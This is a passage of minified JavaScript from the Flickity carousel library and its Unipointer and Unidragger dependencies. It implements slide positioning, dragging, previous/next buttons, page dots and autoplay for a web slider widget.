module=="object"&&module.exports){module.exports=a(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate"))}else{var t=o.Flickity;o.Flickity=a(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,t.Cell,t.Slide,t.animatePrototype)}})(window,function t(n,e,i,a,s,o,r){var l=n.jQuery;var h=n.getComputedStyle;var c=n.console;function u(t,e){t=a.makeArray(t);while(t.length){e.appendChild(t.shift())}}var d=0;var f={};function p(t,e){var i=a.getQueryElement(t);if(!i){if(c){c.error("Bad element for Flickity: "+(i||t))}return}this.element=i;if(this.element.flickityGUID){var n=f[this.element.flickityGUID];if(n)n.option(e);return n}if(l){this.$element=l(this.element)}this.options=a.extend({},this.constructor.defaults);this.option(e);this._create()}p.defaults={accessibility:true,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:true,percentPosition:true,resize:true,selectedAttraction:.025,setGallerySize:true};p.createMethods=[];var v=p.prototype;a.extend(v,e.prototype);v._create=function(){var t=this.guid=++d;this.element.flickityGUID=t;f[t]=this;this.selectedIndex=0;this.restingFrames=0;this.x=0;this.velocity=0;this.originSide=this.options.rightToLeft?"right":"left";this.viewport=document.createElement("div");this.viewport.className="flickity-viewport";this._createSlider();if(this.options.resize||this.options.watchCSS){n.addEventListener("resize",this)}for(var e in this.options.on){var i=this.options.on[e];this.on(e,i)}p.createMethods.forEach(function(t){this[t]()},this);if(this.options.watchCSS){this.watchCSS()}else{this.activate()}};v.option=function(t){a.extend(this.options,t)};v.activate=function(){if(this.isActive){return}this.isActive=true;this.element.classList.add("flickity-enabled");if(this.options.rightToLeft){this.element.classList.add("flickity-rtl")}this.getSize();var t=this._filterFindCellElements(this.element.children);u(t,this.slider);this.viewport.appendChild(this.slider);this.element.appendChild(this.viewport);this.reloadCells();if(this.options.accessibility){this.element.tabIndex=0;this.element.addEventListener("keydown",this)}this.emitEvent("activate");this.selectInitialIndex();this.isInitActivated=true;this.dispatchEvent("ready")};v._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider";t.style[this.originSide]=0;this.slider=t};v._filterFindCellElements=function(t){return a.filterFindElements(t,this.options.cellSelector)};v.reloadCells=function(){this.cells=this._makeCells(this.slider.children);this.positionCells();this._getWrapShiftCells();this.setGallerySize()};v._makeCells=function(t){var e=this._filterFindCellElements(t);var i=e.map(function(t){return new s(t,this)},this);return i};v.getLastCell=function(){return this.cells[this.cells.length-1]};v.getLastSlide=function(){return this.slides[this.slides.length-1]};v.positionCells=function(){this._sizeCells(this.cells);this._positionCells(0)};v._positionCells=function(t){t=t||0;this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}var n=this.cells.length;for(var s=t;s<n;s++){var r=this.cells[s];r.setPosition(e);e+=r.size.outerWidth;this.maxCellHeight=Math.max(r.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e;this.updateSlides();this._containSlides();this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0};v._sizeCells=function(t){t.forEach(function(t){t.getSize()})};v.updateSlides=function(){this.slides=[];if(!this.cells.length){return}var n=new o(this);this.slides.push(n);var t=this.originSide=="left";var s=t?"marginRight":"marginLeft";var r=this._getCanCellFit();this.cells.forEach(function(t,e){if(!n.cells.length){n.addCell(t);return}var i=n.outerWidth-n.firstMargin+(t.size.outerWidth-t.size[s]);if(r.call(this,e,i)){n.addCell(t)}else{n.updateTarget();n=new o(this);this.slides.push(n);n.addCell(t)}},this);n.updateTarget();this.updateSelectedSlide()};v._getCanCellFit=function(){var t=this.options.groupCells;if(!t){return function(){return false}}else if(typeof t=="number"){var e=parseInt(t,10);return function(t){return t%e!==0}}var i=typeof t=="string"&&t.match(/^(\d+)%$/);var n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}};v._init=v.reposition=function(){this.positionCells();this.positionSliderAtSelected()};v.getSize=function(){this.size=i(this.element);this.setCellAlign();this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};v.setCellAlign=function(){var t=g[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign};v.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}};v._getWrapShiftCells=function(){if(!this.options.wrapAround){return}this._unshiftCells(this.beforeShiftCells);this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition;var e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1);t=this.size.innerWidth-this.cursorPosition;this.afterShiftCells=this._getGapCells(t,0,1)};v._getGapCells=function(t,e,i){var n=[];while(t>0){var s=this.cells[e];if(!s){break}n.push(s);e+=i;t-=s.size.outerWidth}return n};v._containSlides=function(){if(!this.options.contain||this.options.wrapAround||!this.cells.length){return}var t=this.options.rightToLeft;var e=t?"marginRight":"marginLeft";var i=t?"marginLeft":"marginRight";var n=this.slideableWidth-this.getLastCell().size[i];var s=n<this.size.innerWidth;var r=this.cursorPosition+this.cells[0].size[e];var o=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){if(s){t.target=n*this.cellAlign}else{t.target=Math.max(t.target,r);t.target=Math.min(t.target,o)}},this)};v.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;this.emitEvent(t,n);if(l&&this.$element){t+=this.options.namespaceJQueryEvents?".flickity":"";var s=t;if(e){var r=new l.Event(e);r.type=t;s=r}this.$element.trigger(s,i)}};v.select=function(t,e,i){if(!this.isActive){return}t=parseInt(t,10);this._wrapSelect(t);if(this.options.wrapAround||e){t=a.modulo(t,this.slides.length)}if(!this.slides[t]){return}var n=this.selectedIndex;this.selectedIndex=t;this.updateSelectedSlide();if(i){this.positionSliderAtSelected()}else{this.startAnimation()}if(this.options.adaptiveHeight){this.setGallerySize()}this.dispatchEvent("select",null,[t]);if(t!=n){this.dispatchEvent("change",null,[t])}this.dispatchEvent("cellSelect")};v._wrapSelect=function(t){var e=this.slides.length;var i=this.options.wrapAround&&e>1;if(!i){return t}var n=a.modulo(t,e);var s=Math.abs(n-this.selectedIndex);var r=Math.abs(n+e-this.selectedIndex);var o=Math.abs(n-e-this.selectedIndex);if(!this.isDragSelect&&r<s){t+=e}else if(!this.isDragSelect&&o<s){t-=e}if(t<0){this.x-=this.slideableWidth}else if(t>=e){this.x+=this.slideableWidth}};v.previous=function(t,e){this.select(this.selectedIndex-1,t,e)};v.next=function(t,e){this.select(this.selectedIndex+1,t,e)};v.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];if(!t){return}this.unselectSelectedSlide();this.selectedSlide=t;t.select();this.selectedCells=t.cells;this.selectedElements=t.getCellElements();this.selectedCell=t.cells[0];this.selectedElement=this.selectedElements[0]};v.unselectSelectedSlide=function(){if(this.selectedSlide){this.selectedSlide.unselect()}};v.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated){this.select(this.selectedIndex,false,true);return}if(t&&typeof t=="string"){var e=this.queryCell(t);if(e){this.selectCell(t,false,true);return}}var i=0;if(t&&this.slides[t]){i=t}this.select(i,false,true)};v.selectCell=function(t,e,i){var n=this.queryCell(t);if(!n){return}var s=this.getCellSlideIndex(n);this.select(s,e,i)};v.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++){var i=this.slides[e];var n=i.cells.indexOf(t);if(n!=-1){return e}}};v.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t){return i}}};v.getCells=function(t){t=a.makeArray(t);var i=[];t.forEach(function(t){var e=this.getCell(t);if(e){i.push(e)}},this);return i};v.getCellElements=function(){return this.cells.map(function(t){return t.element})};v.getParentCell=function(t){var e=this.getCell(t);if(e){return e}t=a.getParent(t,".flickity-slider > *");return this.getCell(t)};v.getAdjacentCellElements=function(t,e){if(!t){return this.selectedSlide.getCellElements()}e=e===undefined?this.selectedIndex:e;var i=this.slides.length;if(1+t*2>=i){return this.getCellElements()}var n=[];for(var s=e-t;s<=e+t;s++){var r=this.options.wrapAround?a.modulo(s,i):s;var o=this.slides[r];if(o){n=n.concat(o.getCellElements())}}return n};v.queryCell=function(t){if(typeof t=="number"){return this.cells[t]}if(typeof t=="string"){if(t.match(/^[#.]?[\d/]/)){return}t=this.element.querySelector(t)}return this.getCell(t)};v.uiChange=function(){this.emitEvent("uiChange")};v.childUIPointerDown=function(t){if(t.type!="touchstart"){t.preventDefault()}this.focus()};v.onresize=function(){this.watchCSS();this.resize()};a.debounceMethod(p,"onresize",150);v.resize=function(){if(!this.isActive||this.isAnimating||this.isDragging){return}this.getSize();if(this.options.wrapAround){this.x=a.modulo(this.x,this.slideableWidth)}this.positionCells();this._getWrapShiftCells();this.setGallerySize();this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,false,true)};v.watchCSS=function(){var t=this.options.watchCSS;if(!t){return}var e=h(this.element,":after").content;if(e.indexOf("flickity")!=-1){this.activate()}else{this.deactivate()}};v.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(!this.options.accessibility||e){return}var i=p.keyboardHandlers[t.keyCode];if(i){i.call(this)}};p.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange();this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange();this[t]()}};v.focus=function(){var t=n.pageYOffset;this.element.focus({preventScroll:true});if(n.pageYOffset!=t){n.scrollTo(n.pageXOffset,t)}};v.deactivate=function(){if(!this.isActive){return}this.element.classList.remove("flickity-enabled");this.element.classList.remove("flickity-rtl");this.unselectSelectedSlide();this.cells.forEach(function(t){t.destroy()});this.element.removeChild(this.viewport);u(this.slider.children,this.element);if(this.options.accessibility){this.element.removeAttribute("tabIndex");this.element.removeEventListener("keydown",this)}this.isActive=false;this.emitEvent("deactivate")};v.destroy=function(){this.deactivate();n.removeEventListener("resize",this);this.allOff();this.emitEvent("destroy");if(l&&this.$element){l.removeData(this.element,"flickity")}delete this.element.flickityGUID;delete f[this.guid]};a.extend(v,r);p.data=function(t){t=a.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]};a.htmlInit(p,"flickity");if(l&&l.bridget){l.bridget("flickity",p)}p.setJQuery=function(t){l=t};p.Cell=s;p.Slide=o;return p});
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
(function(e,i){if(typeof define=="function"&&define.amd){define("unipointer/unipointer",["ev-emitter/ev-emitter"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("ev-emitter"))}else{e.Unipointer=i(e,e.EvEmitter)}})(window,function t(s,e){function i(){}function n(){}var r=n.prototype=Object.create(e.prototype);r.bindStartEvent=function(t){this._bindStartEvent(t,true)};r.unbindStartEvent=function(t){this._bindStartEvent(t,false)};r._bindStartEvent=function(t,e){e=e===undefined?true:e;var i=e?"addEventListener":"removeEventListener";var n="mousedown";if("ontouchstart"in s){n="touchstart"}else if(s.PointerEvent){n="pointerdown"}t[i](n,this)};r.handleEvent=function(t){var e="on"+t.type;if(this[e]){this[e](t)}};r.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier){return i}}};r.onmousedown=function(t){var e=t.button;if(e&&(e!==0&&e!==1)){return}this._pointerDown(t,t)};r.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])};r.onpointerdown=function(t){this._pointerDown(t,t)};r._pointerDown=function(t,e){if(t.button||this.isPointerDown){return}this.isPointerDown=true;this.pointerIdentifier=e.pointerId!==undefined?e.pointerId:e.identifier;this.pointerDown(t,e)};r.pointerDown=function(t,e){this._bindPostStartEvents(t);this.emitEvent("pointerDown",[t,e])};var o={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};r._bindPostStartEvents=function(t){if(!t){return}var e=o[t.type];e.forEach(function(t){s.addEventListener(t,this)},this);this._boundPointerEvents=e};r._unbindPostStartEvents=function(){if(!this._boundPointerEvents){return}this._boundPointerEvents.forEach(function(t){s.removeEventListener(t,this)},this);delete this._boundPointerEvents};r.onmousemove=function(t){this._pointerMove(t,t)};r.onpointermove=function(t){if(t.pointerId==this.pointerIdentifier){this._pointerMove(t,t)}};r.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);if(e){this._pointerMove(t,e)}};r._pointerMove=function(t,e){this.pointerMove(t,e)};r.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])};r.onmouseup=function(t){this._pointerUp(t,t)};r.onpointerup=function(t){if(t.pointerId==this.pointerIdentifier){this._pointerUp(t,t)}};r.ontouchend=function(t){var e=this.getTouch(t.changedTouches);if(e){this._pointerUp(t,e)}};r._pointerUp=function(t,e){this._pointerDone();this.pointerUp(t,e)};r.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])};r._pointerDone=function(){this._pointerReset();this._unbindPostStartEvents();this.pointerDone()};r._pointerReset=function(){this.isPointerDown=false;delete this.pointerIdentifier};r.pointerDone=i;r.onpointercancel=function(t){if(t.pointerId==this.pointerIdentifier){this._pointerCancel(t,t)}};r.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);if(e){this._pointerCancel(t,e)}};r._pointerCancel=function(t,e){this._pointerDone();this.pointerCancel(t,e)};r.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])};n.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}};return n});
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
(function(e,i){if(typeof define=="function"&&define.amd){define("unidragger/unidragger",["unipointer/unipointer"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("unipointer"))}else{e.Unidragger=i(e,e.Unipointer)}})(window,function t(r,e){function i(){}var n=i.prototype=Object.create(e.prototype);n.bindHandles=function(){this._bindHandles(true)};n.unbindHandles=function(){this._bindHandles(false)};n._bindHandles=function(t){t=t===undefined?true:t;var e=t?"addEventListener":"removeEventListener";var i=t?this._touchActionValue:"";for(var n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,t);s[e]("click",this);if(r.PointerEvent){s.style.touchAction=i}}};n._touchActionValue="none";n.pointerDown=function(t,e){var i=this.okayPointerDown(t);if(!i){return}this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY};t.preventDefault();this.pointerDownBlur();this._bindPostStartEvents(t);this.emitEvent("pointerDown",[t,e])};var s={TEXTAREA:true,INPUT:true,SELECT:true,OPTION:true};var o={radio:true,checkbox:true,button:true,submit:true,image:true,file:true};n.okayPointerDown=function(t){var e=s[t.target.nodeName];var i=o[t.target.type];var n=!e||i;if(!n){this._pointerReset()}return n};n.pointerDownBlur=function(){var t=document.activeElement;var e=t&&t.blur&&t!=document.body;if(e){t.blur()}};n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]);this._dragMove(t,e,i)};n._dragPointerMove=function(t,e){var i={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};if(!this.isDragging&&this.hasDragStarted(i)){this._dragStart(t,e)}return i};n.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3};n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]);this._dragPointerUp(t,e)};n._dragPointerUp=function(t,e){if(this.isDragging){this._dragEnd(t,e)}else{this._staticClick(t,e)}};n._dragStart=function(t,e){this.isDragging=true;this.isPreventingClicks=true;this.dragStart(t,e)};n.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])};n._dragMove=function(t,e,i){if(!this.isDragging){return}this.dragMove(t,e,i)};n.dragMove=function(t,e,i){t.preventDefault();this.emitEvent("dragMove",[t,e,i])};n._dragEnd=function(t,e){this.isDragging=false;setTimeout(function(){delete this.isPreventingClicks}.bind(this));this.dragEnd(t,e)};n.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])};n.onclick=function(t){if(this.isPreventingClicks){t.preventDefault()}};n._staticClick=function(t,e){if(this.isIgnoringMouseUp&&t.type=="mouseup"){return}this.staticClick(t,e);if(t.type!="mouseup"){this.isIgnoringMouseUp=true;setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)}};n.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])};i.getPointerPoint=e.getPointerPoint;return i});(function(n,s){if(typeof define=="function"&&define.amd){define("flickity/js/drag",["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=s(n,require("./flickity"),require("unidragger"),require("fizzy-ui-utils"))}else{n.Flickity=s(n,n.Flickity,n.Unidragger,n.fizzyUIUtils)}})(window,function t(n,e,i,a){a.extend(e.defaults,{draggable:">1",dragThreshold:3});e.createMethods.push("_createDrag");var s=e.prototype;a.extend(s,i.prototype);s._touchActionValue="pan-y";s._createDrag=function(){this.on("activate",this.onActivateDrag);this.on("uiChange",this._uiChangeDrag);this.on("deactivate",this.onDeactivateDrag);this.on("cellChange",this.updateDraggable)};s.onActivateDrag=function(){this.handles=[this.viewport];this.bindHandles();this.updateDraggable()};s.onDeactivateDrag=function(){this.unbindHandles();this.element.classList.remove("is-draggable")};s.updateDraggable=function(){if(this.options.draggable==">1"){this.isDraggable=this.slides.length>1}else{this.isDraggable=this.options.draggable}if(this.isDraggable){this.element.classList.add("is-draggable")}else{this.element.classList.remove("is-draggable")}};s.bindDrag=function(){this.options.draggable=true;this.updateDraggable()};s.unbindDrag=function(){this.options.draggable=false;this.updateDraggable()};s._uiChangeDrag=function(){delete this.isFreeScrolling};s.pointerDown=function(t,e){if(!this.isDraggable){this._pointerDownDefault(t,e);return}var i=this.okayPointerDown(t);if(!i){return}this._pointerDownPreventDefault(t);this.pointerDownFocus(t);if(document.activeElement!=this.element){this.pointerDownBlur()}this.dragX=this.x;this.viewport.classList.add("is-pointer-down");this.pointerDownScroll=o();n.addEventListener("scroll",this);this._pointerDownDefault(t,e)};s._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY};this._bindPostStartEvents(t);this.dispatchEvent("pointerDown",t,[e])};var r={INPUT:true,TEXTAREA:true,SELECT:true};s.pointerDownFocus=function(t){var e=r[t.target.nodeName];if(!e){this.focus()}};s._pointerDownPreventDefault=function(t){var e=t.type=="touchstart";var i=t.pointerType=="touch";var n=r[t.target.nodeName];if(!e&&!i&&!n){t.preventDefault()}};s.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold};s.pointerUp=function(t,e){delete this.isTouchScrolling;this.viewport.classList.remove("is-pointer-down");this.dispatchEvent("pointerUp",t,[e]);this._dragPointerUp(t,e)};s.pointerDone=function(){n.removeEventListener("scroll",this);delete this.pointerDownScroll};s.dragStart=function(t,e){if(!this.isDraggable){return}this.dragStartPosition=this.x;this.startAnimation();n.removeEventListener("scroll",this);this.dispatchEvent("dragStart",t,[e])};s.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]);this._dragMove(t,e,i)};s.dragMove=function(t,e,i){if(!this.isDraggable){return}t.preventDefault();this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;if(this.options.wrapAround){i.x%=this.slideableWidth}var s=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var r=Math.max(-this.slides[0].target,this.dragStartPosition);s=s>r?(s+r)*.5:s;var o=Math.min(-this.getLastSlide().target,this.dragStartPosition);s=s<o?(s+o)*.5:s}this.dragX=s;this.dragMoveTime=new Date;this.dispatchEvent("dragMove",t,[e,i])};s.dragEnd=function(t,e){if(!this.isDraggable){return}if(this.options.freeScroll){this.isFreeScrolling=true}var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else if(!this.options.freeScroll&&i==this.selectedIndex){i+=this.dragEndBoostSelect()}delete this.previousDragX;this.isDragSelect=this.options.wrapAround;this.select(i);delete this.isDragSelect;this.dispatchEvent("dragEnd",t,[e])};s.dragEndRestingSelect=function(){var t=this.getRestingPosition();var e=Math.abs(this.getSlideDistance(-t,this.selectedIndex));var i=this._getClosestResting(t,e,1);var n=this._getClosestResting(t,e,-1);var s=i.distance<n.distance?i.index:n.index;return s};s._getClosestResting=function(t,e,i){var n=this.selectedIndex;var s=Infinity;var r=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};while(r(e,s)){n+=i;s=e;e=this.getSlideDistance(-t,n);if(e===null){break}e=Math.abs(e)}return{distance:s,index:n-i}};s.getSlideDistance=function(t,e){var i=this.slides.length;var n=this.options.wrapAround&&i>1;var s=n?a.modulo(e,i):e;var r=this.slides[s];if(!r){return null}var o=n?this.slideableWidth*Math.floor(e/i):0;return t-(r.target+o)};s.dragEndBoostSelect=function(){if(this.previousDragX===undefined||!this.dragMoveTime||new Date-this.dragMoveTime>100){return 0}var t=this.getSlideDistance(-this.dragX,this.selectedIndex);var e=this.previousDragX-this.dragX;if(t>0&&e>0){return 1}else if(t<0&&e<0){return-1}return 0};s.staticClick=function(t,e){var i=this.getParentCell(t.target);var n=i&&i.element;var s=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,s])};s.onscroll=function(){var t=o();var e=this.pointerDownScroll.x-t.x;var i=this.pointerDownScroll.y-t.y;if(Math.abs(e)>3||Math.abs(i)>3){this._pointerDone()}};function o(){return{x:n.pageXOffset,y:n.pageYOffset}}return e});(function(n,s){if(typeof define=="function"&&define.amd){define("flickity/js/prev-next-button",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils"))}else{s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}})(window,function t(e,i,n,s){"use strict";var r="http://www.w3.org/2000/svg";function o(t,e){this.direction=t;this.parent=e;this._create()}o.prototype=Object.create(n.prototype);o.prototype._create=function(){this.isEnabled=true;this.isPrevious=this.direction==-1;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button";e.className+=this.isPrevious?" previous":" next";e.setAttribute("type","button");this.disable();e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();e.appendChild(i);this.parent.on("select",this.update.bind(this));this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))};o.prototype.activate=function(){this.bindStartEvent(this.element);this.element.addEventListener("click",this);this.parent.element.appendChild(this.element)};o.prototype.deactivate=function(){this.parent.element.removeChild(this.element);this.unbindStartEvent(this.element);this.element.removeEventListener("click",this)};o.prototype.createSVG=function(){var t=document.createElementNS(r,"svg");t.setAttribute("class","flickity-button-icon");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(r,"path");var i=a(this.parent.options.arrowShape);e.setAttribute("d",i);e.setAttribute("class","arrow");if(!this.isLeft){e.setAttribute("transform","translate(100, 100) rotate(180) ")}t.appendChild(e);return t};function a(t){if(typeof t=="string"){return t}return"M "+t.x0+",50"+" L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50 "+" L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z"}o.prototype.handleEvent=s.handleEvent;o.prototype.onclick=function(){if(!this.isEnabled){return}this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()};o.prototype.enable=function(){if(this.isEnabled){return}this.element.disabled=false;this.isEnabled=true};o.prototype.disable=function(){if(!this.isEnabled){return}this.element.disabled=true;this.isEnabled=false};o.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1){this.enable();return}var e=t.length?t.length-1:0;var i=this.isPrevious?0:e;var n=this.parent.selectedIndex==i?"disable":"enable";this[n]()};o.prototype.destroy=function(){this.deactivate();this.allOff()};s.extend(i.defaults,{prevNextButtons:true,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}});i.createMethods.push("_createPrevNextButtons");var l=i.prototype;l._createPrevNextButtons=function(){if(!this.options.prevNextButtons){return}this.prevButton=new o(-1,this);this.nextButton=new o(1,this);this.on("activate",this.activatePrevNextButtons)};l.activatePrevNextButtons=function(){this.prevButton.activate();this.nextButton.activate();this.on("deactivate",this.deactivatePrevNextButtons)};l.deactivatePrevNextButtons=function(){this.prevButton.deactivate();this.nextButton.deactivate();this.off("deactivate",this.deactivatePrevNextButtons)};i.PrevNextButton=o;return i});(function(n,s){if(typeof define=="function"&&define.amd){define("flickity/js/page-dots",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils"))}else{s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}})(window,function t(e,i,n,s){function r(t){this.parent=t;this._create()}r.prototype=Object.create(n.prototype);r.prototype._create=function(){this.holder=document.createElement("ol");this.holder.className="flickity-page-dots";this.dots=[];this.handleClick=this.onClick.bind(this);this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))};r.prototype.activate=function(){this.setDots();this.holder.addEventListener("click",this.handleClick);this.bindStartEvent(this.holder);this.parent.element.appendChild(this.holder)};r.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick);this.unbindStartEvent(this.holder);this.parent.element.removeChild(this.holder)};r.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;if(t>0){this.addDots(t)}else if(t<0){this.removeDots(-t)}};r.prototype.addDots=function(t){var e=document.createDocumentFragment();var i=[];var n=this.dots.length;var s=n+t;for(var r=n;r<s;r++){var o=document.createElement("li");o.className="dot";o.setAttribute("aria-label","Page dot "+(r+1));e.appendChild(o);i.push(o)}this.holder.appendChild(e);this.dots=this.dots.concat(i)};r.prototype.removeDots=function(t){var e=this.dots.splice(this.dots.length-t,t);e.forEach(function(t){this.holder.removeChild(t)},this)};r.prototype.updateSelected=function(){if(this.selectedDot){this.selectedDot.className="dot";this.selectedDot.removeAttribute("aria-current")}if(!this.dots.length){return}this.selectedDot=this.dots[this.parent.selectedIndex];this.selectedDot.className="dot is-selected";this.selectedDot.setAttribute("aria-current","step")};r.prototype.onTap=r.prototype.onClick=function(t){var e=t.target;if(e.nodeName!="LI"){return}this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)};r.prototype.destroy=function(){this.deactivate();this.allOff()};i.PageDots=r;s.extend(i.defaults,{pageDots:true});i.createMethods.push("_createPageDots");var o=i.prototype;o._createPageDots=function(){if(!this.options.pageDots){return}this.pageDots=new r(this);this.on("activate",this.activatePageDots);this.on("select",this.updateSelectedPageDots);this.on("cellChange",this.updatePageDots);this.on("resize",this.updatePageDots);this.on("deactivate",this.deactivatePageDots)};o.activatePageDots=function(){this.pageDots.activate()};o.updateSelectedPageDots=function(){this.pageDots.updateSelected()};o.updatePageDots=function(){this.pageDots.setDots()};o.deactivatePageDots=function(){this.pageDots.deactivate()};i.PageDots=r;return i});(function(t,n){if(typeof define=="function"&&define.amd){define("flickity/js/player",["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],function(t,e,i){return n(t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=n(require("ev-emitter"),require("fizzy-ui-utils"),require("./flickity"))}else{n(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}})(window,function t(e,i,n){function s(t){this.parent=t;this.state="stopped";this.onVisibilityChange=this.visibilityChange.bind(this);this.onVisibilityPlay=this.visibilityPlay.bind(this)}s.prototype=Object.create(e.prototype);s.prototype.play=function(){if(this.state=="playing"){return}var t=document.hidden;if(t){document.addEventListener("visibilitychange",this.onVisibilityPlay);return}this.state="playing";document.addEventListener("visibilitychange",this.onVisibilityChange);this.tick()};s.prototype.tick=function(){if(this.state!="playing"){return}var t=this.parent.options.autoPlay;t=typeof t=="number"?t:3e3;var e=this;this.clear();this.timeout=setTimeout(function(){e.parent.next(true);e.tick()},t)};s.prototype.stop=function(){this.state="stopped";this.clear();document.removeEventListener("visibilitychange",this.onVisibilityChange)};s.prototype.clear=function(){clearTimeout(this.timeout)};s.prototype.pause=function(){if(this.state=="playing"){this.state="paused";this.clear()}};s.prototype.unpause=function(){if(this.state=="paused"){this.play()}};s.prototype.visibilityChange=function(){var t=document.hidden;this[t?"pause":"unpause"]()};s.prototype.visibilityPlay=function(){this.play();document.removeEventListener("visibilitychange",this.onVisibilityPlay)};i.extend(n.defaults,{pauseAutoPlayOnHover:true});n.createMethods.push("_createPlayer");var r=n.prototype;r._createPlayer=function(){this.player=new s(this);this.on("activate",this.activatePlayer);this.on("uiChange",this.stopPlayer);this.on("pointerDown",this.stopPlayer);this.on("deactivate",this.deactivatePlayer)};r.activatePlayer=function(){if(!this.options.autoPlay){return}this.player.play();this.element.addEventListener("mouseenter",this)};r.playPlayer=function(){this.player.play()};r.stopPlayer=function(){this.player.stop()};r.pausePlayer=function(){this.player.pause()};r.unpausePlayer=function(){this.player.unpause()};r.deactivatePlayer=function(){this.player.stop();this.element.removeEventListener("mouseenter",this)};r.onmouseenter=function(){if(!this.options.pauseAutoPlayOnHover){return}this.player.pause();this.element.addEventListener("mouseleave",this)};r.onmouseleave=function(){this.player.unpause();this.element.removeEventListener("mouseleave",this)};n.Player=s;return 